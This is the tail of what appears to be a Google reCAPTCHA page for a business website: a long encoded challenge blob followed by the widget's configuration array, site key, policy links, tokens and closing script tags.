ocKVBMKnbhHDlsK+LcK2Q0PDnsK/EW3Ch8OPQ3bCsMOzYMO6RMO0wpZAw5IpwqJNwp3DsCjCvcOXXcOvw6vDmBPCnw82EVbDqwAzKkPCuzLDjWrCqRvCgcOAw7lMwoXCu8Kewphxw74bZSkNw4wHScKqesKsZMKYw5QJwrEww4jCmQnCt8KXT8Kuw4DCnsOcw75ER2/CqznCpsO+wr7Dmg80QBxxwrxYNcKVw5tHXMOPwp1Sw7p5U8OHCSdpwrnDl8KcAcOTw64UZznCoy7DkhnDvF8jQ1XCiUzDn8KaTVNbw61Iwp/DmGdJXGQjQMKeQHrClsOjPsOYwo9GGsOnw7INwr/DisOTw6dewo8fw61EIsKgw6JvJ0zDtH5sw4wQw5nCvMO0AxE7fsODPB/[base64]/CkcOlDMOjYsOxcm3DtWJ5T8Kfw4nDrsKCwpHDm8Kjw5Uowrs1w7jDs8K/YMK2wrHCk2jCisKFYBfDs8OQwqE6EizDv8K8MMOyXMKRw5vCgsO6QwbCoEvCsMKww5Y8wo8zw5V6dnQkIx9PwprCkzvDiQt4Vz9Ow44eYCs5OcONOX5bw4Y0DwYgwqIqacKxSsKAZCPDgDzDjcKrw5jCqk/DpMOoYEgwN23CncKbw57DqMKqZcOoJcOOw4TCskTDgsK4XVTCusKMOMOywoLDvsKKW0bCtDbDvV/DiMOqQMOSRsOaQsOmwqsQCcKtwofCr8OwfQfDjitxwqHCjQwqwqp2wo7DgcKWw7JwH8OVwp/DhETDv07Dm8KAAnNiX8Odw4TDqMK+OXpLwojCr8KwwoFAH8Onw6jDsXRzw7bCiDNlw6rDpywmw64KRsKUw68vw6FrC8K9S0zDuC0cdsOGwo/Di8OfwqvCn8OVw6A9fBvCh8KMwqzDhgkXccOQw4g9fcOPw7QWfcOjwozCh1dEw6wywpLDkx8fUcOtwrLDssOYEMKWwp/CiMO0cMOlwrPCgi9SBnACUCPCiMO0w6o4D8O6AT55w63DqlTDvhDDpQI6aMKZw4wwXcK8wr80w67Dq8KsJGPDoMKBQGbCvWTCrMOxDsOmw6LCmFsxwqrCnMO9w4vDvsKpwrnCmU8sRsOlPlkswq3CtcKYwqfDi8OmwoLDtcKFwr0lw4paacKdw7vChDM9XG4Aw7E/[base64]/CtkhEL8OpVMKGNEDDvzjCjgUhBMOKwqvCm8KCw6I+QsOcL8OewpDCjcKyJmvDtcKZwroywqBNw7TCvMO3TxzCjcOiJ8OYw4vDnsK5wqYNwpoeWzLDuMK0WFHDllPCkRMQMkhpTsORw6vCs38YHX3DmsKMH8O/BcOJLRg+fUQzLT7CjnLDrMOqw5HCh8KZwoRlw7/DgSrCqRjCuT/ChsOkw7zCuMKkwpcLwpEGBTVCb0xaw5nDhEPDnx3CjiTCjsK7PyVkUn9Bwr4rw7F5acKEw6ReYV/[base64]/CkULDvMOIwp4Fwq1swrN8b8Otwr3DrzEKdcK2w7AcYMOSM8OraMK+RA5uKMK2KMOCT314TWtvw69rw4nDojI9L8KHPlsEwp5qEGLCiSHDt8OqwookwpPCmMKMwqPDrE/CvEQhwoUfYMO2wp9+w53Dh8OpO8Kgw5fCmRQnw58VPsKMw4AqPW9Ow6rDoMKtX8OmwoE2fj7Ct8K/bMKpw7jCpMOnwrFdU8OHwrHCmMKtdMKScCnDiMOVwo3CjxLDkizCssKMwr/CmsOPQsKewrXCjcOLflnCgH3DmQnDh8Osw4VuwoXDiG4Mw6tQwpx+OsKuwrbCqCbDl8KFZMKGHnh+HsKRFy3CpsOTNRE5KMK7EMK7w6V+wr3CqQR8MMORwpIkSwjCs8KDw7jDicOnwokhwr/[base64]/Cv8O2wrHDl0bDssOpwqwnMMOGSXtzc315w4vDrk7CgsOgBsOhwoUHw4Jcw6MbTSTCnBp/CEcDZ3/[base64]/[base64]/cgrDrsKPEHnCiyrCo8KeccOqfmskw59lWMKGwrPCmjBmJ8OnOsKtblTClMOVwq9aw4vDqELDosOZwogafy4Dw63DicK3wqJpw6hqNsKKejhqw5/DuMKQOFnDgS3CogZ8TMOMw7h/HcO/[base64]/DsX7DlRhQw7LDmxLCj8KUwoM6a8OYw5EIwoEVwqTCqsOHwrfDjMKnF8ONKS0hN8KOB1BefsOgw73DlDTCtcOuwq7DjcOKVzDDqwscXMK8KTPCiMK4DsKPbCDDpsO0eMOwP8KowoXCshsvw5QawpvDtMOEw494RF3CgcO5w6oESDNmw7Y2FcOyAlfDt8O/SwFqw5PCjEIUbcOoUlLDvsKIw6bCrAfCi2rCoMOLw73CohQoRcKuP2vCkXPDvsKXw5Rsw6rDm8OYwq8BDFrDqh03w7EtL8O7TVd/TMK1wqQLUMOxwr7DjMOzMlrDocKmw7jCuSDDp8Kxw7vDoMOvwqQawrZySn1Xw4rCvFB1T8Kww7jCkcKyRsOnw5/[base64]/GsOawo3DuMKkw7/Duycpw4PCgMKiwrMew7nCoT/CpcOwwprCmMKVw7MeBGbCpWBpR8O/X8KyKMKhMMOocMKkw7VoNSbDjsKHScOBdwtqO8KQw781w57Cr8Kow6QDw5bDt8K4w7LDlkpXdDZMaQtKBivDuMOTw4bClsOjb3F/[base64]/wrEIJj4ew5cGwprDvcKQw7XDhzJKwrU8G8Kgw4siXMKOwp/CvMOoRcKEw78HenI4w47DusODWxHDg8Ksw68Sw4HDk0BSwo1VbcOnwo7Dp8K8AcK6ASjDmyFkUXTCiMKuUlTDg0/CoMKBwqnDs8OZw4Q9cDjCt1/Ctn0zwoFmF8K3P8KpBGbDn8K+woVAwoZhcA/Ci2XCusOmN0lpOSQWKBfCsMOYwo8Bw7rCoMKOwqQABz4hE1oYYcOdM8OCw6tbXMKmw4cIwoJlw6bDmQTDlAjCqsKGWn8AwpfCt214w5XDgsOMwpY/w4RDOMOzwqA1LsK4w6wAw4jDosKRGsK2w7XCg8OqYsK5JsKdecORNDfClALDtwBvw4LDpQB+OCLCuMOqAMKwwpZ9wp1DRcOxwr/CqsKaRS/ChG1Vw5DDsx/[base64]/[base64]/CkQRFB8KmMMOqT8Ovw73DtMOALyonw4/Ci8OWw7kyXx1xdmrClxJUw6TCpMKrWn/DjF1OEFDDlXbDm8OHHTFiK3jCiF9uw5wcwoHDgMOhwonDoFzDjcKAD8Ofw5TCngUHwpPCsXPCo3wmUBPDlQluwpMpH8Orw5A1w5V4wq48w5ogw5UWEcK/wrxKw5XDo2YALDLCmcK2WcO8BcOvw7gEf8ObQi/[base64]/H3nDthN9wpUfe1QmdAQZw4wrwrLDsjJuJ8ObRxbDiSXCqnTDgcK3RcKyw4xeQh8kwrgkWFYzacO/VzEGwpHDqnM9wrxwesOTMSsNCMOuw6TDkMOuwpDDmsOfTsOZwpEgZcK/w5bDnsOHwprDnQMlRRvDiRgOw4LCikHDg211wpACbcO4wrvDisKdw4HCg8OrVlnDug5nw4TDlsOSKsONw50Xw7rDnWHDhiDDj3PCrEcBcsO/USPDqXFhwo/DvFUUwotIw4QdMEPDvMOWAsKeUsKECMOqY8KIdcOqcjF6CsKrecOMa2tgw7jCng3ConvCqBvCkArDuURnw54IG8OTdlMiwrPDgRBfJETCjFkSwo7DtkPDgsKpw4LCtUcrw6XCkB0zwq3Cl8O3wo7DgsK0My/CvMKZNxonwqQxwrNpw6DDi1/CrirCmnlOR8O4w6UvYsKlwpACa0HDvsOsOiFCCsKdwo/DlBPCq3QzFl0ow4zCssOIPMOYw4ZEw5BDw4MCwqNCc8Kiw7PDlsOoLCfCs8OQwonCh8O/[base64]/[base64]/Ciz1vw57Dm0zDlAzDtsKqHh7DssOawr/DqcKfw68YcBQMw7MnN8OwS8O8JkPCsMOmw7jDtcK4NsOmw6YsB8OBw57CrcKkw7MzE8KWfcOEcTnCicKUwp0awo4Awp7Du3zDicOZw4PCq1XDtMKlwoTCp8KGGsKvElxuw6jCqygKSMKTwo/[base64]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[base64]/[base64]/CncKcw7rDksOzaArDosO7w5DDuMKHOh0Vwo/Cpw/[base64]/DmlLCusKeERzDmmjDnHHCmsOhEUpTNW4Kw7FTwrc1wrNfTgxcw77Cq8K0w7zDuwgVwqYlwpDDkMOvw4oXw53DkMOKIXgBwoF6ayoCw7fCimxUT8OywrLCu29Oam/Ckk9qw4fCtUFiw7LCm8OZUxdKADjDjSTCijITZjJawoBRwpl5NcOrw5HDksKPGXVdwo14U0nCnMOmw7Vvwrh8wr7DmmvCrMKlQhbDsjwvCcOEfl3DnDE9OcOuw7dtbU1EXcKpw5B6I8KHPcOeH35aIV/Cu8O3QcOZdWzCtMO4QjDCk1PDoD06w6nCgToBScK9wqbDgkYAJhEpw7XDsMKwdFYCP8ORTcKww5DCqU/[base64]/CmipnIyzDkcODWBYPwp8LQcKIQVDCszRyL8O8w59Ow63CpsK2QCrDusO2wrh2CsOHclDDgiASwoJxwoNeLU05wqvDgsOXw4k5UyFOTTfCkcKWdsOoTsOswrVjPRZcw5EHw4jDjUMow4DCt8KaMcOYEsKoDcKGWW7ClUFEZl/CvsKBwrJsFsOBw6/Ds8K/bi3ChCbDlMOMPsKjwpEDwoDCp8OGwqfDvMKXesOTw4/CmG4/dsOqwo/CgcO0blPClmcDAsOsC0dGw7fDlsOgc13DgHQLXMKmw7ouRyVBJx3DqcKxwrJQBMO7cnXClQLCpsKbwphjwqQWwrbDmVrDg0Q/[base64]/DiWPDg1LDrG/Cu0k9wrsffMO5w7rCnMOAw60SwrjDlMOYRx10w7lTccK5ZzsEw5wKwrrDoFpxYgrDlzbChMKZw5VOZcKswqE1w7wZw6fDmsKfH0hXwq7Csm8RacO3BMKiN8OTwq3ChUlaWcK4wrjCksOBHEtcw4/Dt8OJwr5rbMORwpLCiBAyVFHDnT7DvsOBw5ATw4jDv8KewqrCgi7DskDCiDfDqMODwrVpw4ZxfMK7w7VGDg0Kd8O6AFV0AcKEw51PwrPChCzDiWnDsC3DjMKNwrHClmrDv8KKwo/[base64]/Cg8OOLlPCnMKfwoXCiMObOw5+w7jDtFxieDLCk0vCv0wpwqVXwpfDi8OeHS8EwrwnYcKwNj7DgVRhTsKVwq/DsSnCicO+wrEiQk3CgkBuF1fCsUR6w6rCiXBSw7bDlMKqT0rDhcOvw53DmSN3FU0Gw4VxF17CmCoWwqzDlsKbwqbClg/CjsOPQkbCrXzCo1FzHg4Vw4gobMK+N8KMw63DszfDs1XDimd2fFgiwpsvXsO1woV3wqovGFYeBcOIUQXCtsOHTAAAw5TDsjjCnAnDqW/DkVxlG2QDw74Xw77DmmDDvSLDhcOOwrMewr/[base64]/DkX9MK3hZMA/DkXLCkGfDiQQjwqsMw73DucOgRBgKw4fDmsONwqM5WE/DmMK5SMOqVMOwHcKiwqh6Bh44w5NOw43Dq0HDvcKnccKEw77DssKJw5DDkRZ6akBCw6xZJsKbw4gnPSvDkUTCt8O3w7vDj8Kkw4XCucKDLT/DjcKewqLCjn7Cv8OMIFzDrMOmwqfDoFzClQwtwp8Fw4TDjcOkQHZhc2LDlMOywrnCgsOiccOECsO/ccKVJsKNUsO4RgDCvwNeY8KowobDhcKCwoXCm3o9FsKTwoXDs8OGRlV7wo7DqMKXBXTCu1sWVCnCoCQfaMOEITjDtA4OXXPChcKrazPCtxoOwr4uKsOec8KFw6DDksOXwoJuw63Cpj/CmcKTwrPCql4Jw53Cv8KgwrEiwqtdM8Omw4gpLcOyZEM/[base64]/DscKwQcKgX8ORwrXDk8OWO2nDlcOLDlctw4bDtsOGbMKBZ1fDo8KQZwHCisKzwqB9w6lCwqrDh8KNcF9RE8O/PHXDpnRZIcK1FQzCh8OVwqx+QwDCmFnCkkjCvVDDkggywpR0wpDCtXTCjydtSsKHRA4jw5/CqsKQdHzCkijCh8O8w50awqk/w5ABXiLDhjnDisKtw5N8wr8Od3Jiw6RMOsOHb8KreMOOwoBzw5rDpGsGwovDisKrREPCvsKow4NAwpjCvMKDEMOEVFHCvSnDsD/Cp3vClh/DvkBPwrVNwpjDlsOvw7gFwqg4J8OlMDVEw53CrMOww7zDjmtLw5g6w4HCpsO5wp5caUHCgsKUVMObw5Qhw6vCicO5NcKwN1A5w6IPEWE6wpnDnWvDlkfCh8Kvw4ttLl/[base64]/DixUfw6FbPsOMB8Owwr5wfCs9ZMKNICjDsQZ2dy/CllfCkQ50bMOZwqXDrsKPZgI2wro9wp8VwrNzEU0ywpccw5PCpSrDsMOyJEI8TMO8YQV1wr4LXSI5KAZCcyMAScKgd8OKN8OSPgfDpVfDomwYwpowBG53wrnDrMOWw6PDlcK2J2/CsDQfwpRXw4wTW8KICALDqUgCN8OGBcKew7TDp8KnWmpvAcOdLXB9w5LCrVE+OX4KeE5NPnE3KsKdL8Krw7EqGcOQUcKdHsKoXcO+CcOgZ8KnPMOEwrMCw4AAFcO/[base64]/CvMKGIMKlO8KIEMO7HsOORsKXXmgdFcOFwr5Hw5nDmcKWw7xnAAXDrMO6w6HCsD12NhMUwqbCvWB4w6fDsDHCrcKwwqU3QCnCg8KnKSTDrsO0ZW/CqFTCq3dNYsO2w7LDtsK3wrtULMKme8KxwrgTw4nCrUlzfsOJWcODSQIyw7nDjFVJwo89OcKeQcOSFkzDtBAWEsOLwqTCjzXCvcONfsOVfFMkAHsyw5FwAj/[base64]/wp/DiMOJw7/CqTdxTMO0w5/Dt8KfVcOtw57DmMKQw4HCtghzw7QWw7YywqkBwo/[base64]/CtTEUwp7DqABNaVk9C8OFNmjDisKwwrzDhMKJSWXDpDNEOsOKwrElcS3DqcKawoFUe3Iwf8Ozw6bDhXXDicOKwoZRJATCk10Cwqlow6diW8OJdzTDvkfCq8OUwpw8wp1cNxDDp8KdQm7Du8O/w4zCs8KhQQVpA8KSwojDsWRKVEUxw4s2UG7Drl3CqQt6ScOFw5MCw7fCplzDtlLCpmbDnHTCsHTDmcK9TMOPYwIzwpMOERY/w4Qkw6EQL8KyMRcoY3ATPxgEwprCgmzDoiTCnsORw7d8wq0iw53CmcKfw71YaMKKwqPCocOWRArCtnDDvcKbw7oqw6okw5w/[base64]/Coy7ClTo4w57DoMOPwpV7wp/[base64]/w7vCgMOzwotAQGDCuRjCoiQrwp3DjTQ+wpLDi0xzwoTCnVt+w4PCgzoOwoEIw5xYwoYUw5Juw7c+LsOkwp/[base64]/X0/Dt8KGw6/DlDTCs8KJI8OyfMOaCWNiUicgwol4w45Ow5bDmx/[base64]/wos9w7XCk8OYK8OMJgzDs1QeP8OkwonCm3pdbEwOwpDCvwd/w6VuTkbDvxvCm0kGIMObw4DDgcKzwrkSAlrDnMO+woPCkMOqIcOSb8O6LMKUw6XDtXfDuBLDvsOmKMKgNz7CsS5bH8OXwq4eFcOwwrcBOMKyw4h1wo1ZD8OQw7TDhMKNWx8Ww6HDhMKPASzDhXHDosOPSxHDnTFuDXlvw6vCtXbDmzbDlR0QVX/DgyzChmxofxQLw4vDssOWTnvDmFx5RgtKV8OdwrLCqXZ/w5Ntw5cvw5EBwobCt8KZa3fDl8KDwrczwp3Drm4Fw75QEggPTRfCu2vCvQU9w6UuBcOzKSMRw4jCq8O8wpzDpDshBMOCw7BIEF4owqLCmcKGwqnDnMKfw4nCi8O/w5nDlsKYVF1SwrbCjDNeIhTDusO/AMO5w7rDrsO8w6QXw5nCo8KpwrbCoMKSHHzDmShqw5nCmHnCrFjDs8O3w69Ja8KkfMKmB0rCsBgXw4TCtcOjwrl8w6bDtsKDwp/DrRI1KsOMwqTCpMK4w4pRWMOERH/CrsOBLQTDt8KxcsKfUQgjB0dyw7gGdVwEQsOpaMKRw7jCjsKFwoUuYcOEEsOjSBAMMsK2w7jCqlPDnXLDqlXCn3VzRcKvecORw5Vkw5AkwoBdPiLCkcKdeRTDm8KldcKjwp53w41LPMKjw4HCmMOBworDmS/DjsKTw4zCoMK+fWHCr1MadcORwqTDgcKwwpAqPwY8AyrCtyJowo7CjUMSw6XCtMOzw6fCgcOIwrXChnHDm8OQw4XDiXHCmE/[base64]/Dkk4qwq9aw4NqARvDhHrDrsKfNMKKw4fDuMORwoPChsOcOhDDqcKHc23DnsKzw61uwrbDjcKfwpsjbsOHwr4TwqwiwqnCil8Cw69pYMOSwoYSY8O8w7/CqcO4w6k3wqLDs8OkX8KAw6BFwqLCuHE1D8OAwooYw6/Csz/Cq0HDrXMwwpVIY1jCv3rDtyAzwr/ChMOpTB9hw5YadV/CncODwpnCkSXDqGDCvCDCsMOww79cw7AOw6TCpXbCp8OTTsKTw4cyUHJKw6kswr9ec2VVYcKEw6FdwqXDlBk5woPCvGvCmkvCgF5kwo/[base64]/OMKYwrnCpcOnw77Cn8OTwqF+w5cpwot0wp/[base64]/CmHXChgvCgjjDqUA2w43DucKpIAo+w5YcRMORwqQvYMO3HDtyaMOccMOCGcOgw4PCikzCpQsVDcONZkrChsK5w4XDuUltwo5FMsO4JcKFw5nDuQd+w63Csmt8w5TClsOhw7LCvMK6w67CoWzCm3VSw6/CiVfCpMKFAVs5w7XDn8KUBlbDrcKGwooiFhnDuXLCkcOiwqfCmTt8wrTCuDDDucO0w7Imw4NFw5vDsE5cMsO0wqvDiW4dBcOaSsKvOk3DssKQRi7CocKFw6wTwqVKOQPCqsOjwqk9Z8Ogwr8tR8KTTMKqGMOtOSR+w6wYw5tqwoHDh3/Duz3DpsKewqPCr8Kka8K/[base64]/CvyfDlMOWwpPCtDkKwrp8wobDhDrCjnhawpjDrsKQw6nDlVBAw7RnMsKZMcOBwr55SMKeHGQbw7HCiVvCicKfw5Y/cMKgMydnwrgswppQDTTCp3AFw5Yowpd5w5fCpi7ClWlBworDkSE6VWzCo1kTw7fCrBjCuXbDoMK6G3Mlw5TDnlzDiDbCvMKPw43CoMOFw4cywqcBKyTDhz5ow7DCisOwV8OKwqjDg8K/wqUJXMOjIMK6w7VPwpoiCAIpXUrDicOsw5DDlT/Co1zCpnLDmmQAXn8cNBnDrMKcNmAcw7DDvcKEwrhkfMOxwqNtSDfDpnlxw4zClsOlwqPDkXUZPgnCkngmwr8rL8Kfw4PCiTPDg8OUw7AEwqchw75Qw48mwpPDm8O8w5PCjMOpAcKZwphuw6fCtjoAW8OxJsKsw7nCrsKBwqLDmcKXRMOGw7fCiX0Y\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,350],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.mjwhiteandson.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22eoeAtaOpxHhklTWcJFFqcbHpA2Vy0mNbGWDt43+0mIk\\u003d\x22,1,0,null,1,1769782158300,0,0,[202,30,36,73],null,[70,110],\x22RC-RWLkDFssC418pw\x22,null,null,null,null,null,\x220dAFcWeA49n45qvHXGoG06EbRMXa86aF_j3vZdMA12d915fOjdXA8cCjHyeP63bDOvRfJ_AQrNC1GSpU604GT_cUZ_RPJs2ciy5Q\x22,1769864958450]");
    </script></body></html>